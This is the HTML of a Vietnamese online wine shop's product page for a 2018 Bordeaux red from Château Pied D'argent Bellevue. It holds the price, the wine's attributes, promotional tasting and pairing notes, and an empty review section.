											<a href="#" class="woo-variation-gallery-trigger woo-variation-gallery-trigger-position-top-right">
							<span class="dashicons dashicons-search"></span>						</a>
					
					<div class="woo-variation-gallery-slider" data-slick='{&quot;slidesToShow&quot;:1,&quot;slidesToScroll&quot;:1,&quot;arrows&quot;:true,&quot;adaptiveHeight&quot;:true,&quot;rtl&quot;:false,&quot;prevArrow&quot;:&quot;&lt;i class=\&quot;wvg-slider-prev-arrow dashicons dashicons-arrow-left-alt2\&quot;&gt;&lt;\/i&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;i class=\&quot;wvg-slider-next-arrow dashicons dashicons-arrow-right-alt2\&quot;&gt;&lt;\/i&gt;&quot;,&quot;speed&quot;:300,&quot;asNavFor&quot;:&quot;.woo-variation-gallery-thumbnail-slider&quot;}'>
						<div class="wvg-gallery-image"><div><div class="wvg-single-gallery-image-container"><img loading="lazy" width="500" height="700" src="https://khoruou68.vn/wp-content/uploads/2022/04/ruou-vang-phap-chateau-pied-darrgent-bellevue-1.jpeg" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single " alt="ruou-vang-phap-chateau-pied-darrgent-bellevue" title="ruou-vang-phap-chateau-pied-darrgent-bellevue-1" data-caption="Rượu Vang Château Pied D’argent Bellevue Bordeaux" data-src="https://khoruou68.vn/wp-content/uploads/2022/04/ruou-vang-phap-chateau-pied-darrgent-bellevue-1.jpeg" data-large_image="https://khoruou68.vn/wp-content/uploads/2022/04/ruou-vang-phap-chateau-pied-darrgent-bellevue-1.jpeg" data-large_image_width="500" data-large_image_height="700" srcset="https://khoruou68.vn/wp-content/uploads/2022/04/ruou-vang-phap-chateau-pied-darrgent-bellevue-1.jpeg 500w, https://khoruou68.vn/wp-content/uploads/2022/04/ruou-vang-phap-chateau-pied-darrgent-bellevue-1-214x300.jpeg 214w" sizes="(max-width: 500px) 100vw, 500px"  /></div></div></div><div class="wvg-gallery-image"><div><div class="wvg-single-gallery-image-container"><img loading="lazy" width="500" height="700" src="https://khoruou68.vn/wp-content/uploads/2022/04/ruou-vang-phap-chateau-pied-darrgent-bellevue.jpeg" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single " alt="ruou-vang-phap-chateau-pied-darrgent-bellevue" title="ruou-vang-phap-chateau-pied-darrgent-bellevue" data-caption="" data-src="https://khoruou68.vn/wp-content/uploads/2022/04/ruou-vang-phap-chateau-pied-darrgent-bellevue.jpeg" data-large_image="https://khoruou68.vn/wp-content/uploads/2022/04/ruou-vang-phap-chateau-pied-darrgent-bellevue.jpeg" data-large_image_width="500" data-large_image_height="700" srcset="https://khoruou68.vn/wp-content/uploads/2022/04/ruou-vang-phap-chateau-pied-darrgent-bellevue.jpeg 500w, https://khoruou68.vn/wp-content/uploads/2022/04/ruou-vang-phap-chateau-pied-darrgent-bellevue-214x300.jpeg 214w" sizes="(max-width: 500px) 100vw, 500px"  /></div></div></div><div class="wvg-gallery-image"><div><div class="wvg-single-gallery-image-container"><img loading="lazy" width="600" height="819" src="https://khoruou68.vn/wp-content/uploads/2022/04/ruou-vang-phap-chateau-pied-darrgent-bellevue-bordeaux-600x819.jpeg" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single " alt="Rượu Vang Château Pied D’argent Bellevue Bordeaux" title="ruou-vang-phap-chateau-pied-darrgent-bellevue-bordeaux" data-caption="" data-src="https://khoruou68.vn/wp-content/uploads/2022/04/ruou-vang-phap-chateau-pied-darrgent-bellevue-bordeaux.jpeg" data-large_image="https://khoruou68.vn/wp-content/uploads/2022/04/ruou-vang-phap-chateau-pied-darrgent-bellevue-bordeaux.jpeg" data-large_image_width="680" data-large_image_height="928" srcset="https://khoruou68.vn/wp-content/uploads/2022/04/ruou-vang-phap-chateau-pied-darrgent-bellevue-bordeaux-600x819.jpeg 600w, https://khoruou68.vn/wp-content/uploads/2022/04/ruou-vang-phap-chateau-pied-darrgent-bellevue-bordeaux-220x300.jpeg 220w, https://khoruou68.vn/wp-content/uploads/2022/04/ruou-vang-phap-chateau-pied-darrgent-bellevue-bordeaux.jpeg 680w" sizes="(max-width: 600px) 100vw, 600px"  /></div></div></div><div class="wvg-gallery-image"><div><div class="wvg-single-gallery-image-container"><img loading="lazy" width="600" height="397" src="https://khoruou68.vn/wp-content/uploads/2022/04/ruou-vang-do-phap-chateau-pied-darrgent-bellevue-600x397.jpeg" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single " alt="Rượu Vang Château Pied D’argent Bellevue Bordeaux" title="ruou-vang-do-phap-chateau-pied-darrgent-bellevue" data-caption="" data-src="https://khoruou68.vn/wp-content/uploads/2022/04/ruou-vang-do-phap-chateau-pied-darrgent-bellevue.jpeg" data-large_image="https://khoruou68.vn/wp-content/uploads/2022/04/ruou-vang-do-phap-chateau-pied-darrgent-bellevue.jpeg" data-large_image_width="680" data-large_image_height="450" srcset="https://khoruou68.vn/wp-content/uploads/2022/04/ruou-vang-do-phap-chateau-pied-darrgent-bellevue-600x397.jpeg 600w, https://khoruou68.vn/wp-content/uploads/2022/04/ruou-vang-do-phap-chateau-pied-darrgent-bellevue-300x199.jpeg 300w, https://khoruou68.vn/wp-content/uploads/2022/04/ruou-vang-do-phap-chateau-pied-darrgent-bellevue.jpeg 680w" sizes="(max-width: 600px) 100vw, 600px"  /></div></div></div>					</div>

									</div> <!-- .woo-variation-gallery-slider-wrapper -->

				<div class="woo-variation-gallery-thumbnail-wrapper">
					<div class="woo-variation-gallery-thumbnail-slider woo-variation-gallery-thumbnail-columns-4" data-slick='{&quot;slidesToShow&quot;:4,&quot;slidesToScroll&quot;:4,&quot;focusOnSelect&quot;:true,&quot;arrows&quot;:true,&quot;asNavFor&quot;:&quot;.woo-variation-gallery-slider&quot;,&quot;centerMode&quot;:true,&quot;infinite&quot;:true,&quot;centerPadding&quot;:&quot;0px&quot;,&quot;vertical&quot;:false,&quot;rtl&quot;:false,&quot;prevArrow&quot;:&quot;&lt;i class=\&quot;wvg-thumbnail-prev-arrow dashicons dashicons-arrow-left-alt2\&quot;&gt;&lt;\/i&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;i class=\&quot;wvg-thumbnail-next-arrow dashicons dashicons-arrow-right-alt2\&quot;&gt;&lt;\/i&gt;&quot;,&quot;responsive&quot;:[{&quot;breakpoint&quot;:768,&quot;settings&quot;:{&quot;vertical&quot;:false,&quot;rtl&quot;:false}}]}'>
						<div class="wvg-gallery-thumbnail-image"><div><img width="100" height="100" src="https://khoruou68.vn/wp-content/uploads/2022/04/ruou-vang-phap-chateau-pied-darrgent-bellevue-1-100x100.jpeg" class="attachment-100x100 size-100x100" alt="ruou-vang-phap-chateau-pied-darrgent-bellevue" title="ruou-vang-phap-chateau-pied-darrgent-bellevue-1" /></div></div><div class="wvg-gallery-thumbnail-image"><div><img width="100" height="100" src="https://khoruou68.vn/wp-content/uploads/2022/04/ruou-vang-phap-chateau-pied-darrgent-bellevue-100x100.jpeg" class="attachment-100x100 size-100x100" alt="ruou-vang-phap-chateau-pied-darrgent-bellevue" title="ruou-vang-phap-chateau-pied-darrgent-bellevue" /></div></div><div class="wvg-gallery-thumbnail-image"><div><img width="100" height="100" src="https://khoruou68.vn/wp-content/uploads/2022/04/ruou-vang-phap-chateau-pied-darrgent-bellevue-bordeaux-100x100.jpeg" class="attachment-100x100 size-100x100" alt="Rượu Vang Château Pied D’argent Bellevue Bordeaux" title="ruou-vang-phap-chateau-pied-darrgent-bellevue-bordeaux" /></div></div><div class="wvg-gallery-thumbnail-image"><div><img width="100" height="100" src="https://khoruou68.vn/wp-content/uploads/2022/04/ruou-vang-do-phap-chateau-pied-darrgent-bellevue-100x100.jpeg" class="attachment-100x100 size-100x100" alt="Rượu Vang Château Pied D’argent Bellevue Bordeaux" title="ruou-vang-do-phap-chateau-pied-darrgent-bellevue" /></div></div>					</div>
				</div> <!-- .woo-variation-gallery-thumbnail-wrapper -->
			</div> <!-- .woo-variation-gallery-container -->
		</div> <!-- .woo-variation-gallery-wrapper -->
	</div> <!-- .woo-variation-product-gallery -->
						
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3186  wishlist-fragment on-first-load" data-fragment-ref="3186" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:true,&quot;product_id&quot;:3186,&quot;parent_product_id&quot;:3186,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Xem danh s\u00e1ch&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u0110\u00e3 c\u00f3 trong danh s\u00e1ch&quot;,&quot;product_added_text&quot;:&quot;\u0110\u00e3 th\u00edch&quot;,&quot;heading_icon&quot;:&quot;fa-heart&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:true,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Th\u00eam v\u00e0o y\u00eau th\u00edch&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
	</div>						
						
					</div>
				</div>
				<div class="col-lg-5 col-md-7 col-12">
					<div class="product-info">
						<div class="wpcbm-badges wpcbm-badges-flat wpcbm-badges-single_before_title"><div class="wpcbm-badge wpcbm-badge-17052 wpcbm-pid-3186 wpcbm-badge-style-07 wpcbm-badge-group-0 hint--top" aria-label=""><div class="wpcbm-badge-inner">Giá tốt nhất</div></div><div class="wpcbm-badge wpcbm-badge-17053 wpcbm-pid-3186 wpcbm-badge-style-21 wpcbm-badge-group-0 hint--top" aria-label=""><div class="wpcbm-badge-inner">Nhập khẩu chính hãng</div></div></div><div class="box-title clearfix">
	<h1 class="product_title entry-title">Rượu Vang Chateau Pied D&#8217;argent Bellevue Bordeaux</h1>		</div>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>150.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Phong cách vang</strong>: Mạnh mẽ, tinh tế, mịn màng</li>
<li><strong>Hương vị vang:</strong> Đỏ ruby tươi sáng, quyến rũ</li>
<li><strong>Kết hợp với món ăn:</strong> Thịt đỏ, thịt cừu, bít tết</li>
<li><strong>Dịp sử dụng:</strong> Tiệc tối, kỷ niệm, sum họp</li>
</ul>
</div>

	
	<form class="cart" action="https://khoruou68.vn/ruou-vang-chateau-pied-dargent-bellevue-bordeaux/" method="post" enctype='multipart/form-data'>
		<div class="flex">
						<div class="quantity">
		<label class="screen-reader-text" for="quantity_69243b0d8999f">Rượu Vang Chateau Pied D&#039;argent Bellevue Bordeaux số lượng</label>
	<input
		type="number"
				id="quantity_69243b0d8999f"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Số lượng sản phẩm"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
			<button type="submit" name="add-to-cart" value="3186" class="single_add_to_cart_button button alt">Thêm vào giỏ hàng</button>
			
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3186  wishlist-fragment on-first-load" data-fragment-ref="3186" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:true,&quot;product_id&quot;:3186,&quot;parent_product_id&quot;:3186,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Xem danh s\u00e1ch&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u0110\u00e3 c\u00f3 trong danh s\u00e1ch&quot;,&quot;product_added_text&quot;:&quot;\u0110\u00e3 th\u00edch&quot;,&quot;heading_icon&quot;:&quot;fa-heart&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:true,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Th\u00eam v\u00e0o y\u00eau th\u00edch&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
	</div>					</div>
	</form>

	
						<div class="box-move">
							<ul class="parameter">
							
                <li>
                <div class="icon">
                    <img src="https://khoruou68.vn/wp-content/uploads/2025/03/dung-tich.png" alt="icon">
                </div>
                <div class="info">
                    <div class="key">Dung tích</div>
                    <div class="value">
                                                        750ml                                                                        </div>
                </div>
            </li>
            <li>
                <div class="icon">
                    <img src="https://khoruou68.vn/wp-content/uploads/2025/03/giongnho.png" alt="icon">
                </div>
                <div class="info">
                    <div class="key">Giống nho</div>
                    <div class="value">
                                                        <a href="https://khoruou68.vn/giong-nho/cabernet-franc/">
                                    Cabernet Franc                                </a>
                                                                                    <a href="https://khoruou68.vn/giong-nho/cabernet-sauvignon/">
                                    Cabernet Sauvignon                                </a>
                                                                                    <a href="https://khoruou68.vn/giong-nho/merlot/">
                                    Merlot                                </a>
                                                                        </div>
                </div>
            </li>
            <li>
                <div class="icon">
                    <img src="https://khoruou68.vn/wp-content/uploads/2025/03/loaivang.png" alt="icon">
                </div>
                <div class="info">
                    <div class="key">Loại vang</div>
                    <div class="value">
                                                        <a href="https://khoruou68.vn/loai-vang/ruou-vang-do/">
                                    Rượu vang đỏ                                </a>
                                                                        </div>
                </div>
            </li>
            <li>
                <div class="icon">
                    <img src="https://khoruou68.vn/wp-content/uploads/2025/03/nha-san-xuat.png" alt="icon">
                </div>
                <div class="info">
                    <div class="key">Nhà sản xuất</div>
                    <div class="value">
                                                        <a href="https://khoruou68.vn/nha-san-xuat/chateau-pied-dargent-bellevue/">
                                    Château Pied D’argent Bellevue                                </a>
                                                                        </div>
                </div>
            </li>
            <li>
                <div class="icon">
                    <img src="https://khoruou68.vn/wp-content/uploads/2025/03/nien-vu.png" alt="icon">
                </div>
                <div class="info">
                    <div class="key">Niên vụ (vintage)</div>
                    <div class="value">
                                                        2018                                                                        </div>
                </div>
            </li>
            <li>
                <div class="icon">
                    <img src="https://khoruou68.vn/wp-content/uploads/2025/03/nong-do.png" alt="icon">
                </div>
                <div class="info">
                    <div class="key">Nồng độ cồn (ABV)</div>
                    <div class="value">
                                                        <a href="https://khoruou68.vn/nong-do/14/">
                                    14%                                </a>
                                                                        </div>
                </div>
            </li>
            <li>
                <div class="icon">
                    <img src="https://khoruou68.vn/wp-content/uploads/2025/03/quoc-gia.png" alt="icon">
                </div>
                <div class="info">
                    <div class="key">Quốc gia</div>
                    <div class="value">
                                                        Pháp                                                                        </div>
                </div>
            </li>
            <li>
                <div class="icon">
                    <img src="https://khoruou68.vn/wp-content/uploads/2025/03/quy-cach-dong-goi.png" alt="icon">
                </div>
                <div class="info">
                    <div class="key">Quy cách</div>
                    <div class="value">
                                                        <a href="https://khoruou68.vn/quy-cach/ruou-vang-chai/">
                                    Rượu vang chai                                </a>
                                                                        </div>
                </div>
            </li>
            <li>
                <div class="icon">
                    <img src="https://khoruou68.vn/wp-content/uploads/2025/03/vung-trong-nho.png" alt="icon">
                </div>
                <div class="info">
                    <div class="key">Vùng trồng nho</div>
                    <div class="value">
                                                        <a href="https://khoruou68.vn/vung-trong-nho/bordeaux/">
                                    Bordeaux                                </a>
                                                                        </div>
                </div>
            </li>

</ul>

													</div>
						<ul class="support">
							<li class="hotline"><a href="tel:0912869486"><img src="https://khoruou68.vn/wp-content/themes/zekweb/images/icon_call.png" alt="icon">Gọi ngay</a></li>
							<li class="messenger"><a href="https://m.me/khoruou68" target="_blank"><img src="https://khoruou68.vn/wp-content/themes/zekweb/images/icon_messenger.png" alt="icon">Messenger</a></li>
							<li class="zalo"><a href="http://zalo.me/0912869486" target="_blank"><img src="https://khoruou68.vn/wp-content/themes/zekweb/images/icon_zalo.png" alt="icon">Zalo</a></li>
						</ul>
												<div class="note">Người chưa đủ 18 tuổi không được mua và uống rượu, bia.</div>
											</div>
				</div>
				<div class="col-lg-3 col-md-12">
					<div class="product-sidebar">
																		<div class="widget hotline">
							<div class="flex align-center">
								<div class="title">Gọi ngay cho chúng tôi để được tư vấn miễn phí</div>
																<div class="thumbs">
																		<img src="https://khoruou68.vn/wp-content/uploads/2025/03/Avatar.png" alt="avt">
																		<img src="https://khoruou68.vn/wp-content/uploads/2025/03/Avatar-1.png" alt="avt">
																		<img src="https://khoruou68.vn/wp-content/uploads/2025/03/Avatar-2.png" alt="avt">
																	</div>
															</div>
														<div class="flex">
																<a href="tel:0912869486">HCM 0923.999.989</a>
																<a href="tel:0912869486">HN 0912.869.486</a>
															</div>
													</div>
																								<div class="widget">
							<ul class="menu">
																<li>
									<a href="" class="it">
										<span class="icon"><img src="https://khoruou68.vn/wp-content/uploads/2025/02/icon-shop.png" alt="icon"></span>
										<span class="name">Hệ thống cửa hàng</span>
									</a>
								</li>
																<li>
									<a href="https://khoruou68.vn/cam-ket-ve-chat-luong-san-pham/" class="it">
										<span class="icon"><img src="https://khoruou68.vn/wp-content/uploads/2025/02/icon-commit.png" alt="icon"></span>
										<span class="name">Cam Kết Về Chất Lượng</span>
									</a>
								</li>
																<li>
									<a href="https://khoruou68.vn/chinh-sach-bao-mat-va-dieu-khoan-dich-vu/" class="it">
										<span class="icon"><img src="https://khoruou68.vn/wp-content/uploads/2025/02/icon-return.png" alt="icon"></span>
										<span class="name">Chính sách đổi trả hàng</span>
									</a>
								</li>
																<li>
									<a href="https://khoruou68.vn/huong-dan-thanh-toan-tai-kho-ruou-68/" class="it">
										<span class="icon"><img src="https://khoruou68.vn/wp-content/uploads/2025/02/icon-pay.png" alt="icon"></span>
										<span class="name">Hướng dẫn thanh toán</span>
									</a>
								</li>
															</ul>
						</div>
																								<div class="widget endow">
							<div class="title">Ưu đãi từ Kho Rượu 68</div>
														<ul class="list">
																<li><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path stroke="none" d="M0 0h24v24H0z" fill="none"></path><path d="M5 12l5 5l10 -10"></path></svg><b>GIAO NHANH 2H</b> Hà Nội & TPHCM</li>
																<li><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path stroke="none" d="M0 0h24v24H0z" fill="none"></path><path d="M5 12l5 5l10 -10"></path></svg><b>MIỄN PHÍ GIAO HÀNG</b> khi mua > 6 chai</li>
																<li><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path stroke="none" d="M0 0h24v24H0z" fill="none"></path><path d="M5 12l5 5l10 -10"></path></svg>Đổi trả hoàn tiền trong vòng 7 ngày</li>
																<li><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path stroke="none" d="M0 0h24v24H0z" fill="none"></path><path d="M5 12l5 5l10 -10"></path></svg>Giá tốt nhất thị trường</li>
															</ul>
													</div>
																	</div>
				</div>
			</div>
		</div>
	</div>
	<div class="product-content">
		<div class="container">
			<div class="section">
				<h2 class="product-capt">
					<b></b>
					<span>Thông tin sản phẩm</span>
					<b></b>
				</h2>
				<div class="content-post clearfix">
					<div id="ftwp-postcontent"><p>Khám phá thế giới tinh tế và đẳng cấp của <strong>Rượu Vang Chateau Pied D&#8217;argent Bellevue Bordeaux</strong>, một biểu tượng của vùng Bordeaux danh tiếng nước Pháp. Chai <strong>Rượu vang</strong> này không chỉ là một thức uống, mà còn là một trải nghiệm ẩm thực và văn hóa đích thực, mang đến những khoảnh khắc đáng nhớ cho người thưởng thức. Với lịch sử lâu đời và quy trình sản xuất tỉ mỉ, <strong>Rượu Vang Chateau Pied D&#8217;argent Bellevue Bordeaux</strong> xứng đáng là lựa chọn hoàn hảo cho những dịp đặc biệt.</p>
<p style="text-align: center"><img decoding="async" alt="ruou vang phap chateau pied darrgent bellevue 1" src="https://khoruou68.vn/wp-content/uploads/2022/04/ruou-vang-phap-chateau-pied-darrgent-bellevue-1.jpeg" style="height:700px;width:500px" title="Rượu Vang Chateau Pied D&#039;argent Bellevue Bordeaux"></p>
<h2 id="ftoc-heading-1" class="ftwp-heading">Nguồn Gốc và Đặc Điểm Vùng Đất Bordeaux</h2>
<p>Bordeaux, vùng đất nổi tiếng với những vườn nho trải dài và truyền thống làm <strong>Rượu Vang Pháp</strong> lâu đời, là nơi sản sinh ra những chai rượu vang được yêu thích trên toàn thế giới. Vùng đất này sở hữu khí hậu ôn hòa, với mùa hè ấm áp và mùa đông ẩm ướt, cùng với đất đai màu mỡ, đặc biệt là đất sỏi thoát nước tốt, tạo điều kiện lý tưởng cho việc trồng nho và sản xuất rượu vang chất lượng cao. Sự kết hợp hoàn hảo giữa các yếu tố tự nhiên, cùng với kỹ thuật canh tác và làm rượu truyền thống được truyền từ đời này sang đời khác, đã tạo nên những chai rượu vang Bordeaux độc đáo và tinh tế. <strong>Rượu Vang Chateau Pied D&#8217;argent Bellevue Bordeaux</strong> được tạo ra từ những trái nho được trồng tại vùng đất đặc biệt này, thừa hưởng những tinh hoa của thiên nhiên và kỹ thuật làm rượu truyền thống, mang đậm phong cách đặc trưng của Bordeaux.</p>
<p style="text-align: center"><img decoding="async" alt="ruou vang do phap chateau pied darrgent bellevue 1" src="https://khoruou68.vn/wp-content/uploads/2022/04/ruou-vang-do-phap-chateau-pied-darrgent-bellevue-1.jpeg" style="height:700px;width:500px" title="Rượu Vang Chateau Pied D&#039;argent Bellevue Bordeaux"></p>
<h2 id="ftoc-heading-2" class="ftwp-heading">Giới Thiệu Về nhà sản xuât Château Pied D’argent Bellevue</h2>
<p> <strong>nhà sản xuât Château Pied D’argent Bellevue</strong> là một điền trang lâu đời, tọa lạc tại trái tim vùng Bordeaux, nổi tiếng với việc sản xuất những chai rượu vang chất lượng cao, thể hiện phong cách riêng biệt của vùng. Với lịch sử hình thành và phát triển qua nhiều thế hệ, điền trang đã tích lũy được kinh nghiệm và bí quyết làm rượu quý giá. Đội ngũ làm rượu tại <strong>nhà sản xuât Château Pied D’argent Bellevue</strong> không ngừng nỗ lực để tạo ra những sản phẩm hoàn hảo, từ việc lựa chọn giống nho phù hợp, chăm sóc vườn nho tỉ mỉ, đến quy trình lên men và ủ rượu nghiêm ngặt. Sự tận tâm và đam mê của họ đã được đền đáp bằng những chai rượu vang được đánh giá cao bởi giới chuyên gia và người yêu rượu trên toàn thế giới. <strong>Rượu Vang Chateau Pied D&#8217;argent Bellevue Bordeaux</strong> là minh chứng cho sự tận tâm và kỹ thuật làm rượu tinh xảo của nhà sản xuất.</p>
<h2 id="ftoc-heading-3" class="ftwp-heading">Đặc Điểm Của Rượu Vang Chateau Pied D&#8217;argent Bellevue Bordeaux 2018</h2>
<p>Chai <strong>Rượu vang đỏ</strong> <strong>2018</strong> này sở hữu một màu đỏ ruby tươi sáng, lôi cuốn ngay từ cái nhìn đầu tiên. Màu sắc này thể hiện sự trẻ trung và sức sống của rượu, đồng thời gợi ý về hương vị trái cây phong phú bên trong. Khi thưởng thức, bạn sẽ cảm nhận được sự cân bằng hoàn hảo giữa hương vị trái cây chín mọng, gia vị tinh tế và tannin mềm mại. <strong>Nồng độ rượu</strong> 14% vol mang đến một cấu trúc mạnh mẽ, đầy đặn, nhưng vẫn giữ được sự tinh tế và dễ uống. Đây là một chai rượu vang có tiềm năng lão hóa tốt, hứa hẹn sẽ mang đến những trải nghiệm thú vị hơn theo thời gian.</p>
<h3 id="ftoc-heading-4" class="ftwp-heading">Hương Vị và Cấu Trúc</h3>
<p>Hương vị của <strong>Rượu Vang Chateau Pied D&#8217;argent Bellevue Bordeaux</strong> là sự kết hợp hài hòa giữa các loại trái cây đỏ như anh đào, mâm xôi, cùng với những nốt hương của gỗ sồi, vani và gia vị. Sự phức tạp trong hương vị là kết quả của quá trình ủ rượu trong thùng gỗ sồi, giúp rượu hấp thụ những hương thơm đặc trưng từ gỗ và trở nên mềm mại hơn. Cấu trúc rượu chắc chắn, với tannin mềm mại, giúp rượu trở nên mượt mà và dễ chịu trong vòm miệng. Sự phong phú và phức tạp trong hương vị là điểm nổi bật của chai rượu này, mang đến một trải nghiệm ẩm thực khó quên.</p>
<h3 id="ftoc-heading-5" class="ftwp-heading">Giống Nho</h3>
<p><strong>Giống nho:</strong> sử dụng trong việc sản xuất <strong>Rượu Vang Chateau Pied D&#8217;argent Bellevue Bordeaux</strong> thường là sự pha trộn của các giống nho truyền thống của Bordeaux như <strong>Merlot</strong>, <strong>Cabernet Sauvignon</strong> và <strong>Cabernet Franc</strong>. Tỷ lệ pha trộn giữa các giống nho này có thể thay đổi tùy theo năm sản xuất và phong cách của nhà sản xuất. <strong>Merlot</strong> mang đến sự mềm mại và hương vị trái cây đỏ, <strong>Cabernet Sauvignon</strong> đóng góp cấu trúc và tannin, còn <strong>Cabernet Franc</strong> thêm vào sự tươi mát và hương thơm thảo mộc. Sự kết hợp này tạo nên một hương vị độc đáo và cân bằng cho chai rượu.</p>
<h2 id="ftoc-heading-6" class="ftwp-heading">Thưởng Thức Rượu Vang Chateau Pied D&#8217;argent Bellevue Bordeaux</h2>
<p>Để tận hưởng trọn vẹn hương vị tuyệt vời của <strong>Rượu Vang Chateau Pied D&#8217;argent Bellevue Bordeaux</strong>, bạn nên kết hợp nó với các món ăn phù hợp. Chai rượu này đặc biệt hợp với các món thịt đỏ như bít tết, thịt cừu nướng, hoặc các món thịt gia cầm. Ngoài ra, bạn cũng có thể thưởng thức nó cùng với các loại phô mai cứng như cheddar hoặc gouda. Nhiệt độ lý tưởng để thưởng thức <strong>Rượu Vang Chateau Pied D&#8217;argent Bellevue Bordeaux</strong> là từ 16-18°C. Trước khi uống, bạn nên decanter rượu trong khoảng 30-60 phút để rượu được oxy hóa, giúp hương vị trở nên mềm mại và phức tạp hơn.</p>
<h2 id="ftoc-heading-7" class="ftwp-heading">Sự Thay Đổi Của Rượu Vang Theo Thời Gian</h2>
<p>Rượu vang không chỉ là một thức uống, mà còn là một tác phẩm nghệ thuật sống động, thay đổi và phát triển theo thời gian. Quá trình lão hóa của rượu vang có thể ảnh hưởng đến màu sắc, hương vị và cấu trúc của rượu. Để hiểu rõ hơn về quá trình này, bạn có thể tham khảo bài viết chi tiết về cách rượu vang lão hóa trên trang web uy tín Wine Folly: <a href="https://winefolly.com/deep-dive/how-wine-ages/" rel="noopener">https://winefolly.com/deep-dive/how-wine-ages/</a>.  Như một người phụ nữ trải qua các giai đoạn khác nhau của cuộc đời, Rượu vang cũng vậy. Khi còn trẻ, rượu vang trắng thường có màu vàng phơn phớt xanh lá mạ, sau đó chuyển sang màu vàng nhạt của chanh khi trưởng thành. Đến khi chín muồi, rượu vang trắng sẽ có vị đậm đà của mật ong, và khi già đi, nó sẽ chuyển sang màu hổ phách. Tương tự, rượu vang đỏ cũng trải qua quá trình thay đổi màu sắc từ đỏ đậm sang màu mực tím thẫm, và đạt độ chín ở màu đỏ gạch hoặc nâu. Tuổi đời của rượu càng trẻ, mùi hoa quả tươi càng rõ nét.</p>
<p>Hãy sẵn sàng thưởng thức một chai <strong>Rượu Vang Pháp</strong> hảo hạng và trải nghiệm những khoảnh khắc tuyệt vời cùng <strong>Rượu Vang Chateau Pied D&#8217;argent Bellevue Bordeaux</strong>!</p>
</div>				</div>
			</div>
						<div class="section">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Đánh giá Rượu Vang Chateau Pied D&#8217;argent Bellevue Bordeaux		</h2>

        <div class="star_box">
            <div class="star_box_left">
                <div class="star-average">
                                    </div>
                <div class="reviews_bar">
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">5<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">4<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">3<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">2<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">1<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
